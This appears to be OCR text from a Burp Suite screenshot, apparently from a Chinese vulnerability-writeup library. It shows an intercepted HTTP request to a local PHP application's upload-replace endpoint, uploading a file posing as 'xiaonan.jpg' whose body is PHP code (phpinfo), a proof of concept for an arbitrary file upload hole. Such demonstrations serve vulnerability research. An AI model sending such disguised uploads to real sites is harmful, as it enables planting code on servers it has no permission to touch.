 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST http://localhost/index.php?c=upload&f=replace&oldid=1192 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28328920225597
Content-Length: 16281
Connection: close
Referer: http://localhost/index.php?id=message
Cookie: PHPSESSION=fn7cifrb4r9ba8t99gq12hl4p6
-----------------------------28328920225597
Content-Disposition: form-data; name="upfile"; filename="xiaonan.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------28328920225597--
零组资料文库